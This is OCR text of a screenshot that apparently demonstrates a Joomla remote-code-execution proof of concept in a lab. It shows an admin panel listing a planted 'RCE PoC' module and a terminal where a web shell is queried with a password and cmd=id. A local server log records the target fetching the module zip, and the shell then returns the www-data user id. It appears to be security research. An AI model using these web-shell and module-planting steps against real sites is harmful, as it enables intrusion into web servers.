 Applications
Extensions: Manage ...
vokoscreenNG 4.5.0
Terminal - root@Arch...
19:55
tomislav
Extensions: Manage -
Extensions: Manage -
Not Secure
192.168.5.19/administrator/index.php?option=com_installer&view=manage
Joomla!
Extensions: Manage
5.3.0
Take a Tour
2 Post Installation Messages
Joomla
User Menu
Toggle Menu
Home Dashboard
Content
Menus
Components
Users
System
Help
Actions
Install Extensions
Check For Updates
Help us
make
Joomla!
better!
We want to increase the compatibility of our Joomla! software with our user's server settings. Therefore we need anon
site to better understand the install base and end user environments. All data is anonymised and only sent to a Joomla
server. You can change these settings later from Plugins → System - Joomla! Statistics.
No identifying data is captured at any point. Select here to review.
Enable Joomla Statistics?
No
Yes, I'll help Joomla!
Search
Filter Options
Clear
ID descendin
Status Name Location Type Version Date Author Folder Lock
Joomla RCE Site Module 1.0 2024-02-01 test N/A No
PoC
Extension - Site Plugin 1.0.0 2025-02-01 Joomla! extension Yes
Joomla! Project
Update
Articles Site Module 5.2.0 2024-07-01 Joomla! N/A Yes
Project
Schema.org - Site Plugin 5.1.0 2024-03-01 Joomla! schemaorg No
Custom Project
Schema.org - Site Plugin 5.1.0 2024-01-01 Joomla! schemaorg No
Article Project
Terminal - root@ArchBB:/home/tomislav/Desktop
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop]# curl -s "http://192.168.5.19/modules/mod_rce_poc/mod_RCE_PoC.php?pass=test&cmd=id" | he
ad -n 1
<!DOCTYPE html>
[root@ArchBB:/home/tomislav/Desktop]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.5]
[+] Access allowed (HTTP) [192.168.5.5]
[*] 192.168.5.5 - - [26/Apr/2025 19:55:44] "GET /installModuleJoomla.js HTTP/1.1" 200 924
[+] Access allowed (IP) [192.168.5.19]
[+] Access allowed (HTTP) [192.168.5.19]
[*] 192.168.5.19 - - [26/Apr/2025 19:55:44] "GET /mod_RCE_PoC.zip HTTP/1.1" 200 689
^C
[*] Exiting
[+] Deleted temporary iptables firewall rules
[root@ArchBB:/home/tomislav/Desktop]# curl -s "http://192.168.5.19/modules/mod_rce_poc/mod_RCE_PoC.php?pass=test&cmd=id" | he
ad -n 1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[root@ArchBB:/home/tomislav/Desktop]#
T SECURITY
HOUSE